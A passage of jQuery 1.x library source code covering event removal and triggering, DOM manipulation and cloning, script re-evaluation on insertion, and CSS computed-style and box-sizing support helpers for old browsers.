				// ( types-object [, selector] )
				for ( type in types ) {
					this.off( type, selector, types[ type ] );
				}
				return this;
			}
			if ( selector === false || typeof selector === "function" ) {

				// ( types [, fn] )
				fn = selector;
				selector = undefined;
			}
			if ( fn === false ) {
				fn = returnFalse;
			}
			return this.each( function() {
				jQuery.event.remove( this, types, fn, selector );
			} );
		},

		trigger: function( type, data ) {
			return this.each( function() {
				jQuery.event.trigger( type, data, this );
			} );
		},
		triggerHandler: function( type, data ) {
			var elem = this[ 0 ];
			if ( elem ) {
				return jQuery.event.trigger( type, data, elem, true );
			}
		}
	} );


	var rinlinejQuery = / jQuery\d+="(?:null|\d+)"/g,
		rnoshimcache = new RegExp( "<(?:" + nodeNames + ")[\\s/>]", "i" ),
		rxhtmlTag = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,

		// Support: IE 10-11, Edge 10240+
		// In IE/Edge using regex groups here causes severe slowdowns.
		// See https://connect.microsoft.com/IE/feedback/details/1736512/
		rnoInnerhtml = /<script|<style|<link/i,

		// checked="checked" or checked
		rchecked = /checked\s*(?:[^=]|=\s*.checked.)/i,
		rscriptTypeMasked = /^true\/(.*)/,
		rcleanScript = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,
		safeFragment = createSafeFragment( document ),
		fragmentDiv = safeFragment.appendChild( document.createElement( "div" ) );

// Support: IE<8
// Manipulating tables requires a tbody
	function manipulationTarget( elem, content ) {
		return jQuery.nodeName( elem, "table" ) &&
		jQuery.nodeName( content.nodeType !== 11 ? content : content.firstChild, "tr" ) ?

		elem.getElementsByTagName( "tbody" )[ 0 ] ||
		elem.appendChild( elem.ownerDocument.createElement( "tbody" ) ) :
			elem;
	}

// Replace/restore the type attribute of script elements for safe DOM manipulation
	function disableScript( elem ) {
		elem.type = ( jQuery.find.attr( elem, "type" ) !== null ) + "/" + elem.type;
		return elem;
	}
	function restoreScript( elem ) {
		var match = rscriptTypeMasked.exec( elem.type );
		if ( match ) {
			elem.type = match[ 1 ];
		} else {
			elem.removeAttribute( "type" );
		}
		return elem;
	}

	function cloneCopyEvent( src, dest ) {
		if ( dest.nodeType !== 1 || !jQuery.hasData( src ) ) {
			return;
		}

		var type, i, l,
			oldData = jQuery._data( src ),
			curData = jQuery._data( dest, oldData ),
			events = oldData.events;

		if ( events ) {
			delete curData.handle;
			curData.events = {};

			for ( type in events ) {
				for ( i = 0, l = events[ type ].length; i < l; i++ ) {
					jQuery.event.add( dest, type, events[ type ][ i ] );
				}
			}
		}

		// make the cloned public data object a copy from the original
		if ( curData.data ) {
			curData.data = jQuery.extend( {}, curData.data );
		}
	}

	function fixCloneNodeIssues( src, dest ) {
		var nodeName, e, data;

		// We do not need to do anything for non-Elements
		if ( dest.nodeType !== 1 ) {
			return;
		}

		nodeName = dest.nodeName.toLowerCase();

		// IE6-8 copies events bound via attachEvent when using cloneNode.
		if ( !support.noCloneEvent && dest[ jQuery.expando ] ) {
			data = jQuery._data( dest );

			for ( e in data.events ) {
				jQuery.removeEvent( dest, e, data.handle );
			}

			// Event data gets referenced instead of copied if the expando gets copied too
			dest.removeAttribute( jQuery.expando );
		}

		// IE blanks contents when cloning scripts, and tries to evaluate newly-set text
		if ( nodeName === "script" && dest.text !== src.text ) {
			disableScript( dest ).text = src.text;
			restoreScript( dest );

			// IE6-10 improperly clones children of object elements using classid.
			// IE10 throws NoModificationAllowedError if parent is null, #12132.
		} else if ( nodeName === "object" ) {
			if ( dest.parentNode ) {
				dest.outerHTML = src.outerHTML;
			}

			// This path appears unavoidable for IE9. When cloning an object
			// element in IE9, the outerHTML strategy above is not sufficient.
			// If the src has innerHTML and the destination does not,
			// copy the src.innerHTML into the dest.innerHTML. #10324
			if ( support.html5Clone && ( src.innerHTML && !jQuery.trim( dest.innerHTML ) ) ) {
				dest.innerHTML = src.innerHTML;
			}

		} else if ( nodeName === "input" && rcheckableType.test( src.type ) ) {

			// IE6-8 fails to persist the checked state of a cloned checkbox
			// or radio button. Worse, IE6-7 fail to give the cloned element
			// a checked appearance if the defaultChecked value isn't also set

			dest.defaultChecked = dest.checked = src.checked;

			// IE6-7 get confused and end up setting the value of a cloned
			// checkbox/radio button to an empty string instead of "on"
			if ( dest.value !== src.value ) {
				dest.value = src.value;
			}

			// IE6-8 fails to return the selected option to the default selected
			// state when cloning options
		} else if ( nodeName === "option" ) {
			dest.defaultSelected = dest.selected = src.defaultSelected;

			// IE6-8 fails to set the defaultValue to the correct value when
			// cloning other types of input fields
		} else if ( nodeName === "input" || nodeName === "textarea" ) {
			dest.defaultValue = src.defaultValue;
		}
	}

	function domManip( collection, args, callback, ignored ) {

		// Flatten any nested arrays
		args = concat.apply( [], args );

		var first, node, hasScripts,
			scripts, doc, fragment,
			i = 0,
			l = collection.length,
			iNoClone = l - 1,
			value = args[ 0 ],
			isFunction = jQuery.isFunction( value );

		// We can't cloneNode fragments that contain checked, in WebKit
		if ( isFunction ||
			( l > 1 && typeof value === "string" &&
			!support.checkClone && rchecked.test( value ) ) ) {
			return collection.each( function( index ) {
				var self = collection.eq( index );
				if ( isFunction ) {
					args[ 0 ] = value.call( this, index, self.html() );
				}
				domManip( self, args, callback, ignored );
			} );
		}

		if ( l ) {
			fragment = buildFragment( args, collection[ 0 ].ownerDocument, false, collection, ignored );
			first = fragment.firstChild;

			if ( fragment.childNodes.length === 1 ) {
				fragment = first;
			}

			// Require either new content or an interest in ignored elements to invoke the callback
			if ( first || ignored ) {
				scripts = jQuery.map( getAll( fragment, "script" ), disableScript );
				hasScripts = scripts.length;

				// Use the original fragment for the last item
				// instead of the first because it can end up
				// being emptied incorrectly in certain situations (#8070).
				for ( ; i < l; i++ ) {
					node = fragment;

					if ( i !== iNoClone ) {
						node = jQuery.clone( node, true, true );

						// Keep references to cloned scripts for later restoration
						if ( hasScripts ) {

							// Support: Android<4.1, PhantomJS<2
							// push.apply(_, arraylike) throws on ancient WebKit
							jQuery.merge( scripts, getAll( node, "script" ) );
						}
					}

					callback.call( collection[ i ], node, i );
				}

				if ( hasScripts ) {
					doc = scripts[ scripts.length - 1 ].ownerDocument;

					// Reenable scripts
					jQuery.map( scripts, restoreScript );

					// Evaluate executable scripts on first document insertion
					for ( i = 0; i < hasScripts; i++ ) {
						node = scripts[ i ];
						if ( rscriptType.test( node.type || "" ) &&
							!jQuery._data( node, "globalEval" ) &&
							jQuery.contains( doc, node ) ) {

							if ( node.src ) {

								// Optional AJAX dependency, but won't run scripts if not present
								if ( jQuery._evalUrl ) {
									jQuery._evalUrl( node.src );
								}
							} else {
								jQuery.globalEval(
									( node.text || node.textContent || node.innerHTML || "" )
										.replace( rcleanScript, "" )
								);
							}
						}
					}
				}

				// Fix #11809: Avoid leaking memory
				fragment = first = null;
			}
		}

		return collection;
	}

	function remove( elem, selector, keepData ) {
		var node,
			elems = selector ? jQuery.filter( selector, elem ) : elem,
			i = 0;

		for ( ; ( node = elems[ i ] ) != null; i++ ) {

			if ( !keepData && node.nodeType === 1 ) {
				jQuery.cleanData( getAll( node ) );
			}

			if ( node.parentNode ) {
				if ( keepData && jQuery.contains( node.ownerDocument, node ) ) {
					setGlobalEval( getAll( node, "script" ) );
				}
				node.parentNode.removeChild( node );
			}
		}

		return elem;
	}

	jQuery.extend( {
		htmlPrefilter: function( html ) {
			return html.replace( rxhtmlTag, "<$1></$2>" );
		},

		clone: function( elem, dataAndEvents, deepDataAndEvents ) {
			var destElements, node, clone, i, srcElements,
				inPage = jQuery.contains( elem.ownerDocument, elem );

			if ( support.html5Clone || jQuery.isXMLDoc( elem ) ||
				!rnoshimcache.test( "<" + elem.nodeName + ">" ) ) {

				clone = elem.cloneNode( true );

				// IE<=8 does not properly clone detached, unknown element nodes
			} else {
				fragmentDiv.innerHTML = elem.outerHTML;
				fragmentDiv.removeChild( clone = fragmentDiv.firstChild );
			}

			if ( ( !support.noCloneEvent || !support.noCloneChecked ) &&
				( elem.nodeType === 1 || elem.nodeType === 11 ) && !jQuery.isXMLDoc( elem ) ) {

				// We eschew Sizzle here for performance reasons: http://jsperf.com/getall-vs-sizzle/2
				destElements = getAll( clone );
				srcElements = getAll( elem );

				// Fix all IE cloning issues
				for ( i = 0; ( node = srcElements[ i ] ) != null; ++i ) {

					// Ensure that the destination node is not null; Fixes #9587
					if ( destElements[ i ] ) {
						fixCloneNodeIssues( node, destElements[ i ] );
					}
				}
			}

			// Copy the events from the original to the clone
			if ( dataAndEvents ) {
				if ( deepDataAndEvents ) {
					srcElements = srcElements || getAll( elem );
					destElements = destElements || getAll( clone );

					for ( i = 0; ( node = srcElements[ i ] ) != null; i++ ) {
						cloneCopyEvent( node, destElements[ i ] );
					}
				} else {
					cloneCopyEvent( elem, clone );
				}
			}

			// Preserve script evaluation history
			destElements = getAll( clone, "script" );
			if ( destElements.length > 0 ) {
				setGlobalEval( destElements, !inPage && getAll( elem, "script" ) );
			}

			destElements = srcElements = node = null;

			// Return the cloned set
			return clone;
		},

		cleanData: function( elems, /* internal */ forceAcceptData ) {
			var elem, type, id, data,
				i = 0,
				internalKey = jQuery.expando,
				cache = jQuery.cache,
				attributes = support.attributes,
				special = jQuery.event.special;

			for ( ; ( elem = elems[ i ] ) != null; i++ ) {
				if ( forceAcceptData || acceptData( elem ) ) {

					id = elem[ internalKey ];
					data = id && cache[ id ];

					if ( data ) {
						if ( data.events ) {
							for ( type in data.events ) {
								if ( special[ type ] ) {
									jQuery.event.remove( elem, type );

									// This is a shortcut to avoid jQuery.event.remove's overhead
								} else {
									jQuery.removeEvent( elem, type, data.handle );
								}
							}
						}

						// Remove cache only if it was not already removed by jQuery.event.remove
						if ( cache[ id ] ) {

							delete cache[ id ];

							// Support: IE<9
							// IE does not allow us to delete expando properties from nodes
							// IE creates expando attributes along with the property
							// IE does not have a removeAttribute function on Document nodes
							if ( !attributes && typeof elem.removeAttribute !== "undefined" ) {
								elem.removeAttribute( internalKey );

								// Webkit & Blink performance suffers when deleting properties
								// from DOM nodes, so set to undefined instead
								// https://code.google.com/p/chromium/issues/detail?id=378607
							} else {
								elem[ internalKey ] = undefined;
							}

							deletedIds.push( id );
						}
					}
				}
			}
		}
	} );

	jQuery.fn.extend( {

		// Keep domManip exposed until 3.0 (gh-2225)
		domManip: domManip,

		detach: function( selector ) {
			return remove( this, selector, true );
		},

		remove: function( selector ) {
			return remove( this, selector );
		},

		text: function( value ) {
			return access( this, function( value ) {
				return value === undefined ?
					jQuery.text( this ) :
					this.empty().append(
						( this[ 0 ] && this[ 0 ].ownerDocument || document ).createTextNode( value )
					);
			}, null, value, arguments.length );
		},

		append: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9 ) {
					var target = manipulationTarget( this, elem );
					target.appendChild( elem );
				}
			} );
		},

		prepend: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9 ) {
					var target = manipulationTarget( this, elem );
					target.insertBefore( elem, target.firstChild );
				}
			} );
		},

		before: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.parentNode ) {
					this.parentNode.insertBefore( elem, this );
				}
			} );
		},

		after: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.parentNode ) {
					this.parentNode.insertBefore( elem, this.nextSibling );
				}
			} );
		},

		empty: function() {
			var elem,
				i = 0;

			for ( ; ( elem = this[ i ] ) != null; i++ ) {

				// Remove element nodes and prevent memory leaks
				if ( elem.nodeType === 1 ) {
					jQuery.cleanData( getAll( elem, false ) );
				}

				// Remove any remaining nodes
				while ( elem.firstChild ) {
					elem.removeChild( elem.firstChild );
				}

				// If this is a select, ensure that it displays empty (#12336)
				// Support: IE<9
				if ( elem.options && jQuery.nodeName( elem, "select" ) ) {
					elem.options.length = 0;
				}
			}

			return this;
		},

		clone: function( dataAndEvents, deepDataAndEvents ) {
			dataAndEvents = dataAndEvents == null ? false : dataAndEvents;
			deepDataAndEvents = deepDataAndEvents == null ? dataAndEvents : deepDataAndEvents;

			return this.map( function() {
				return jQuery.clone( this, dataAndEvents, deepDataAndEvents );
			} );
		},

		html: function( value ) {
			return access( this, function( value ) {
				var elem = this[ 0 ] || {},
					i = 0,
					l = this.length;

				if ( value === undefined ) {
					return elem.nodeType === 1 ?
						elem.innerHTML.replace( rinlinejQuery, "" ) :
						undefined;
				}

				// See if we can take a shortcut and just use innerHTML
				if ( typeof value === "string" && !rnoInnerhtml.test( value ) &&
					( support.htmlSerialize || !rnoshimcache.test( value )  ) &&
					( support.leadingWhitespace || !rleadingWhitespace.test( value ) ) &&
					!wrapMap[ ( rtagName.exec( value ) || [ "", "" ] )[ 1 ].toLowerCase() ] ) {

					value = jQuery.htmlPrefilter( value );

					try {
						for ( ; i < l; i++ ) {

							// Remove element nodes and prevent memory leaks
							elem = this[ i ] || {};
							if ( elem.nodeType === 1 ) {
								jQuery.cleanData( getAll( elem, false ) );
								elem.innerHTML = value;
							}
						}

						elem = 0;

						// If using innerHTML throws an exception, use the fallback method
					} catch ( e ) {}
				}

				if ( elem ) {
					this.empty().append( value );
				}
			}, null, value, arguments.length );
		},

		replaceWith: function() {
			var ignored = [];

			// Make the changes, replacing each non-ignored context element with the new content
			return domManip( this, arguments, function( elem ) {
				var parent = this.parentNode;

				if ( jQuery.inArray( this, ignored ) < 0 ) {
					jQuery.cleanData( getAll( this ) );
					if ( parent ) {
						parent.replaceChild( elem, this );
					}
				}

				// Force callback invocation
			}, ignored );
		}
	} );

	jQuery.each( {
		appendTo: "append",
		prependTo: "prepend",
		insertBefore: "before",
		insertAfter: "after",
		replaceAll: "replaceWith"
	}, function( name, original ) {
		jQuery.fn[ name ] = function( selector ) {
			var elems,
				i = 0,
				ret = [],
				insert = jQuery( selector ),
				last = insert.length - 1;

			for ( ; i <= last; i++ ) {
				elems = i === last ? this : this.clone( true );
				jQuery( insert[ i ] )[ original ]( elems );

				// Modern browsers can apply jQuery collections as arrays, but oldIE needs a .get()
				push.apply( ret, elems.get() );
			}

			return this.pushStack( ret );
		};
	} );


	var iframe,
		elemdisplay = {

			// Support: Firefox
			// We have to pre-define these values for FF (#10227)
			HTML: "block",
			BODY: "block"
		};

	/**
	 * Retrieve the actual display of a element
	 * @param {String} name nodeName of the element
	 * @param {Object} doc Document object
	 */

// Called only from within defaultDisplay
	function actualDisplay( name, doc ) {
		var elem = jQuery( doc.createElement( name ) ).appendTo( doc.body ),

			display = jQuery.css( elem[ 0 ], "display" );

		// We don't have any data stored on the element,
		// so use "detach" method as fast way to get rid of the element
		elem.detach();

		return display;
	}

	/**
	 * Try to determine the default display value of an element
	 * @param {String} nodeName
	 */
	function defaultDisplay( nodeName ) {
		var doc = document,
			display = elemdisplay[ nodeName ];

		if ( !display ) {
			display = actualDisplay( nodeName, doc );

			// If the simple way fails, read from inside an iframe
			if ( display === "none" || !display ) {

				// Use the already-created iframe if possible
				iframe = ( iframe || jQuery( "<iframe frameborder='0' width='0' height='0'/>" ) )
					.appendTo( doc.documentElement );

				// Always write a new HTML skeleton so Webkit and Firefox don't choke on reuse
				doc = ( iframe[ 0 ].contentWindow || iframe[ 0 ].contentDocument ).document;

				// Support: IE
				doc.write();
				doc.close();

				display = actualDisplay( nodeName, doc );
				iframe.detach();
			}

			// Store the correct default display
			elemdisplay[ nodeName ] = display;
		}

		return display;
	}
	var rmargin = ( /^margin/ );

	var rnumnonpx = new RegExp( "^(" + pnum + ")(?!px)[a-z%]+$", "i" );

	var swap = function( elem, options, callback, args ) {
		var ret, name,
			old = {};

		// Remember the old values, and insert the new ones
		for ( name in options ) {
			old[ name ] = elem.style[ name ];
			elem.style[ name ] = options[ name ];
		}

		ret = callback.apply( elem, args || [] );

		// Revert the old values
		for ( name in options ) {
			elem.style[ name ] = old[ name ];
		}

		return ret;
	};


	var documentElement = document.documentElement;



	( function() {
		var pixelPositionVal, pixelMarginRightVal, boxSizingReliableVal,
			reliableHiddenOffsetsVal, reliableMarginRightVal, reliableMarginLeftVal,
			container = document.createElement( "div" ),
			div = document.createElement( "div" );

		// Finish early in limited (non-browser) environments
		if ( !div.style ) {
			return;
		}

		div.style.cssText = "float:left;opacity:.5";

		// Support: IE<9
		// Make sure that element opacity exists (as opposed to filter)
		support.opacity = div.style.opacity === "0.5";

		// Verify style float existence
		// (IE uses styleFloat instead of cssFloat)
		support.cssFloat = !!div.style.cssFloat;

		div.style.backgroundClip = "content-box";
		div.cloneNode( true ).style.backgroundClip = "";
		support.clearCloneStyle = div.style.backgroundClip === "content-box";

		container = document.createElement( "div" );
		container.style.cssText = "border:0;width:8px;height:0;top:0;left:-9999px;" +
			"padding:0;margin-top:1px;position:absolute";
		div.innerHTML = "";
		container.appendChild( div );

		// Support: Firefox<29, Android 2.3
		// Vendor-prefix box-sizing
		support.boxSizing = div.style.boxSizing === "" || div.style.MozBoxSizing === "" ||
			div.style.WebkitBoxSizing === "";

		jQuery.extend( support, {
			reliableHiddenOffsets: function() {
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return reliableHiddenOffsetsVal;
			},

			boxSizingReliable: function() {

				// We're checking for pixelPositionVal here instead of boxSizingReliableVal
				// since that compresses better and they're computed together anyway.
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return boxSizingReliableVal;
			},

			pixelMarginRight: function() {

				// Support: Android 4.0-4.3
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return pixelMarginRightVal;
			},

			pixelPosition: function() {
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return pixelPositionVal;
			},

			reliableMarginRight: function() {

				// Support: Android 2.3
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return reliableMarginRightVal;
			},

			reliableMarginLeft: function() {

				// Support: IE <=8 only, Android 4.0 - 4.3 only, Firefox <=3 - 37
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return reliableMarginLeftVal;
			}
		} );

		function computeStyleTests() {
			var contents, divStyle,
				documentElement = document.documentElement;

			// Setup
			documentElement.appendChild( container );

			div.style.cssText =

				// Support: Android 2.3
				// Vendor-prefix box-sizing
				"-webkit-box-sizing:border-box;box-sizing:border-box;" +
				"position:relative;display:block;" +
				"margin:auto;border:1px;padding:1px;" +
				"top:1%;width:50%";

			// Support: IE<9
			// Assume reasonable values in the absence of getComputedStyle
			pixelPositionVal = boxSizingReliableVal = reliableMarginLeftVal = false;
			pixelMarginRightVal = reliableMarginRightVal = true;

			// Check for getComputedStyle so that this code is not run in IE<9.
			if ( window.getComputedStyle ) {
				divStyle = window.getComputedStyle( div );
				pixelPositionVal = ( divStyle || {} ).top !== "1%";
				reliableMarginLeftVal = ( divStyle || {} ).marginLeft === "2px";
				boxSizingReliableVal = ( divStyle || { width: "4px" } ).width === "4px";

				// Support: Android 4.0 - 4.3 only
				// Some styles come back with percentage values, even though they shouldn't
				div.style.marginRight = "50%";
				pixelMarginRightVal = ( divStyle || { marginRight: "4px" } ).marginRight === "4px";

				// Support: Android 2.3 only
				// Div with explicit width and no margin-right incorrectly
				// gets computed margin-right based on width of container (#3333)
				// WebKit Bug 13343 - getComputedStyle returns wrong value for margin-right
				contents = div.appendChild( document.createElement( "div" ) );

				// Reset CSS: box-sizing; display; margin; border; padding
				contents.style.cssText = div.style.cssText =

					// Support: Android 2.3
					// Vendor-prefix box-sizing
					"-webkit-box-sizing:content-box;-moz-box-sizing:content-box;" +
					"box-sizing:content-box;display:block;margin:0;border:0;padding:0";
				contents.style.marginRight = contents.style.width = "0";
				div.style.width = "1px";

				reliableMarginRightVal =
					!parseFloat( ( window.getComputedStyle( contents ) || {} ).marginRight );

				div.removeChild( contents );
			}

			// Support: IE6-8
			// First check that getClientRects works as expected
			// Check if table cells still have offsetWidth/Height when they are set
			// to display:none and there are still other visible table cells in a
			// table row; if so, offsetWidth/Height are not reliable for use when
			// determining if an element has been hidden directly using
			// display:none (it is still safe to use offsets if a parent element is
			// hidden; don safety goggles and see bug #4512 for more information).
			div.style.display = "none";
			reliableHiddenOffsetsVal = div.getClientRects().length === 0;
			if ( reliableHiddenOffsetsVal ) {
				div.style.display = "";
				div.innerHTML = "<table><tr><td></td><td>t</td></tr></table>";
				div.childNodes[ 0 ].style.borderCollapse = "separate";
				contents = div.getElementsByTagName( "td" );
				contents[ 0 ].style.cssText = "margin:0;border:0;padding:0;display:none";
				reliableHiddenOffsetsVal = contents[ 0 ].offsetHeight === 0;
				if ( reliableHiddenOffsetsVal ) {
					contents[ 0 ].style.display = "";
					contents[ 1 ].style.display = "none";
					reliableHiddenOffsetsVal = contents[ 0 ].offsetHeight === 0;
				}
			}

			// Teardown
			documentElement.removeChild( container );
		}

	} )();


	var getStyles, curCSS,
		rposition = /^(top|right|bottom|left)$/;

	if ( window.getComputedStyle ) {
		getStyles = function( elem ) {

			// Support: IE<=11+, Firefox<=30+ (#15098, #14150)
			// IE throws on elements created in popups
			// FF meanwhile throws on frame elements through "defaultView.getComputedStyle"
			var view = elem.ownerDocument.defaultView;

			if ( !view || !view.opener ) {
				view = window;
			}

			return view.getComputedStyle( elem );
		};

		curCSS = function( elem, name, computed ) {
			var width, minWidth, maxWidth, ret,
				style = elem.style;

			computed = computed || getStyles( elem );

			// getPropertyValue is only needed for .css('filter') in IE9, see #12537
			ret = computed ? computed.getPropertyValue( name ) || computed[ name ] : undefined;

			// Support: Opera 12.1x only
			// Fall back to style even without computed
			// computed is undefined for elems on document fragments
			if ( ( ret === "" || ret === undefined ) && !jQuery.contains( elem.ownerDocument, elem ) ) {
				ret = jQuery.style( elem, name );
			}

			if ( computed ) {

				// A tribute to the "awesome hack by Dean Edwards"
				// Chrome < 17 and Safari 5.0 uses "computed value"
				// instead of "used value" for margin-right
				// Safari 5.1.7 (at least) returns percentage for a larger set of values,
				// but width seems to be reliably pixels
				// this is against the CSSOM draft spec:
				// http://dev.w3.org/csswg/cssom/#resolved-values
				if ( !support.pixelMarginRight() && rnumnonpx.test( ret ) && rmargin.test( name ) ) {

					// Remember the original values
					width = style.width;
					minWidth = style.minWidth;
					maxWidth = style.maxWidth;

					// Put in the new values to get a computed value out
					style.minWidth = style.maxWidth = style.width = ret;
					ret = computed.width;

					// Revert the changed values
					style.width = width;
					style.minWidth = minWidth;
					style.maxWidth = maxWidth;
				}
			}

			// Support: IE
			// IE returns zIndex value as an integer.
			return ret === undefined ?
				ret :
			ret + "";
		};
	} else if ( documentElement.currentStyle ) {
		getStyles = function( elem ) {
			return elem.currentStyle;
		};

		curCSS = function( elem, name, computed ) {
			var left, rs, rsLeft, ret,
				style = elem.style;

			computed = computed || getStyles( elem );
			ret = computed ? computed[ name ] : undefined;

			// Avoid setting ret to empty string here
			// so we don't default to auto
			if ( ret == null && style && style[ name ] ) {
				ret = style[ name ];
			}

			// From the awesome hack by Dean Edwards
			// http://erik.eae.net/archives/2007/07/27/18.54.15/#comment-102291

			// If we're not dealing with a regular pixel number
			// but a number that has a weird ending, we need to convert it to pixels
			// but not position css attributes, as those are
			// proportional to the parent element instead
			// and we can't measure the parent instead because it
			// might trigger a "stacking dolls" problem
			if ( rnumnonpx.test( ret ) && !rposition.test( name ) ) {

				// Remember the original values
				left = style.left;
				rs = elem.runtimeStyle;
				rsLeft = rs && rs.left;

				// Put in the new values to get a computed value out
				if ( rsLeft ) {
					rs.left = elem.currentStyle.left;
				}
				style.left = name === "fontSize" ? "1em" : ret;
				ret = style.pixelLeft + "px";

				// Revert the changed values
				style.left = left;
				if ( rsLeft ) {
					rs.left = rsLeft;
				}
			}

			// Support: IE
			// IE returns zIndex value as an integer.
			return ret === undefined ?
				ret :
			ret + "" || "auto";
		};
	}




	function addGetHookIf( conditionFn, hookFn ) {

		// Define the hook, we'll check on the first run if it's really needed.
		return {
			get: function() {
				if ( conditionFn() ) {

					// Hook not needed (or it's not possible to use it due
					// to missing dependency), remove it.
					delete this.get;
					return;
				}

				// Hook needed; redefine it so that the support test is not executed again.
				return ( this.get = hookFn ).apply( this, arguments );
			}
		};
	}


	var

		ralpha = /alpha\([^)]*\)/i,
		ropacity = /opacity\s*=\s*([^)]*)/i,

		// swappable if display is none or starts with table except
		// "table", "table-cell", or "table-caption"
		// see here for display values:
		// https://developer.mozilla.org/en-US/docs/CSS/display
		rdisplayswap = /^(none|table(?!-c[ea]).+)/,
		rnumsplit = new RegExp( "^(" + pnum + ")(.*)$", "i" ),

		cssShow = { position: "absolute", visibility: "hidden", display: "block" },
		cssNormalTransform = {
			letterSpacing: "0",
			fontWeight: "400"
		},

		cssPrefixes = [ "Webkit", "O", "Moz", "ms" ],
		emptyStyle = document.createElement( "div" ).style;


// return a css property mapped to a potentially vendor prefixed property
	function vendorPropName( name ) {

		// shortcut for names that are not vendor prefixed
		if ( name in emptyStyle ) {
			return name;
		}

		// check for vendor prefixed names
		var capName = name.charAt( 0 ).toUpperCase() + name.slice( 1 ),
			i = cssPrefixes.length;

		while ( i-- ) {
			name = cssPrefixes[ i ] + capName;
			if ( name in emptyStyle ) {
				return name;
			}
		}
	}

	function showHide( elements, show ) {
		var display, elem, hidden,
			values = [],
			index = 0,
			length = elements.length;

		for ( ; index < length; index++ ) {
			elem = elements[ index ];
			if ( !elem.style ) {
				continue;
			}

			values[ index ] = jQuery._data( elem, "olddisplay" );
			display = elem.style.display;
			if ( show ) {

				// Reset the inline display of this element to learn if it is
				// being hidden by cascaded rules or not
				if ( !values[ index ] && display === "none" ) {
					elem.style.display = "";
				}

				// Set elements which have been overridden with display: none
				// in a stylesheet to whatever the default browser style is
				// for such an element
				if ( elem.style.display === "" && isHidden( elem ) ) {
					values[ index ] =
						jQuery._data( elem, "olddisplay", defaultDisplay( elem.nodeName ) );
				}
			} else {
				hidden = isHidden( elem );

				if ( display && display !== "none" || !hidden ) {
					jQuery._data(
						elem,
						"olddisplay",
						hidden ? display : jQuery.css( elem, "display" )
					);
				}
			}
		}

		// Set the display of most of the elements in a second loop
		// to avoid the constant reflow
		for ( index = 0; index < length; index++ ) {
			elem = elements[ index ];
			if ( !elem.style ) {
				continue;
			}
			if ( !show || elem.style.display === "none" || elem.style.display === "" ) {
				elem.style.display = show ? values[ index ] || "" : "none";
			}
		}

		return elements;
	}

	function setPositiveNumber( elem, value, subtract ) {
		var matches = rnumsplit.exec( value );
		return matches ?

			// Guard against undefined "subtract", e.g., when used as in cssHooks
		Math.max( 0, matches[ 1 ] - ( subtract || 0 ) ) + ( matches[ 2 ] || "px" ) :
			value;
	}

	function augmentWidthOrHeight( elem, name, extra, isBorderBox, styles ) {
		var i = extra === ( isBorderBox ? "border" : "content" ) ?

				// If we already have the right measurement, avoid augmentation
				4 :

				// Otherwise initialize for horizontal or vertical properties
				name === "width" ? 1 : 0,

			val = 0;

		for ( ; i < 4; i += 2 ) {

			// both box models exclude margin, so add it if we want it
			if ( extra === "margin" ) {
				val += jQuery.css( elem, extra + cssExpand[ i ], true, styles );
			}

			if ( isBorderBox ) {

				// border-box includes padding, so remove it if we want content
				if ( extra === "content" ) {
					val -= jQuery.css( elem, "padding" + cssExpand[ i ], true, styles );
				}

				// at this point, extra isn't border nor margin, so remove border
				if ( extra !== "margin" ) {
					val -= jQuery.css( elem, "border" + cssExpand[ i ] + "Width", true, styles );
				}
			} else {

				// at this point, extra isn't content, so add padding
				val += jQuery.css( elem, "padding" + cssExpand[ i ], true, styles );

				// at this point, extra isn't content nor padding, so add border
				if ( extra !== "padding" ) {
					val += jQuery.css( elem, "border" + cssExpand[ i ] + "Width", true, styles );
				}
			}
		}

		return val;
	}

	function getWidthOrHeight( elem, name, extra ) {

		// Start with offset property, which is equivalent to the border-box value
		var valueIsBorderBox = true,
			val = name === "width" ? elem.offsetWidth : elem.offsetHeight,
			styles = getStyles( elem ),
			isBorderBox = support.boxSizing &&
				jQuery.css( elem, "boxSizing", false, styles ) === "border-box";

		// some non-html elements return undefined for offsetWidth, so check for null/undefined
		// svg - https://bugzilla.mozilla.org/show_bug.cgi?id=649285
		// MathML - https://bugzilla.mozilla.org/show_bug.cgi?id=491668
		if ( val <= 0 || val == null ) {

			// Fall back to computed then uncomputed css if necessary
			val = curCSS( elem, name, styles );
			if ( val < 0 || val == null ) {
				val = elem.style[ name ];
			}

			// Computed unit is not pixels. Stop here and return.
			if ( rnumnonpx.test( val ) ) {
				return val;
			}

			// we need the check for style in case a browser which returns unreliable values
			// for getComputedStyle silently falls back to the reliable elem.style
			valueIsBorderBox = isBorderBox &&
				( support.boxSizingReliable() || val === elem.style[ name ] );

			// Normalize "", auto, and prepare for extra
			val = parseFloat( val ) || 0;
		}

		// use the active box-sizing model to add/subtract irrelevant styles
		return ( val +
				augmentWidthOrHeight(
					elem,
					name,
					extra || ( isBorderBox ? "border" : "content" ),
					valueIsBorderBox,
					styles
				)
			) + "px";
	}

	jQuery.extend( {

		// Add in style property hooks for overriding the default
		// behavior of getting and setting a style property
		cssHooks: {
			opacity: {
				get: function( elem, computed ) {
					if ( computed ) {

						// We should always get a number back from opacity
						var ret = curCSS( elem, "opacity" );
						return ret === "" ? "1" : ret;
					}
				}
			}
		},

		// Don't automatically add "px" to these possibly-unitless properties
		cssNumber: {
			"animationIterationCount": true,
			"columnCount": true,
			"fillOpacity": true,
			"flexGrow": true,
			"flexShrink": true,
			"fontWeight": true,
			"lineHeight": true,
			"opacity": true,
			"order": true,
			"orphans": true,
			"widows": true,
			"zIndex": true,
			"zoom": true
		},

		// Add in properties whose names you wish to fix before
		// setting or getting the value
		cssProps: {

			// normalize float css property
			"float": support.cssFloat ? "cssFloat" : "styleFloat"
		},

		// Get and set the style property on a DOM Node
		style: function( elem, name, value, extra ) {

			// Don't set styles on text and comment nodes
